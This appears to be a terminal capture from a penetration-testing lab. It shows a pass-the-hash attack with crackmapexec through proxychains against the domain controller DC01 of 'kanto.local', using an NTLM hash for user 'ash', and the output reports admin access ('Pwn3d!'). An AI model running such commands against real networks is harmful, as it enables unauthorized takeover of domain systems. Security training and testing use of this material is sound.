 ┌──(kali㉿kali)-[~]
└─$ proxychains crackmapexec smb 192.168.150.130 -u 'ash' -H '7659003efbb9d6ac24d4c775cc49ae72' -d kanto.local
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
  if result['type'] is not 'searchResEntry':
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.150.130:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.150.130:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.150.130:135  ...  OK
SMB         192.168.150.130 445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:kanto.local) (signing:True)
(SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.150.130:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.150.130:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.150.130:445  ...  OK
SMB         192.168.150.130 445    DC01             [+] kanto.local\ash:7659003efbb9d6ac24d4c775cc49ae72 (Pwn3d!)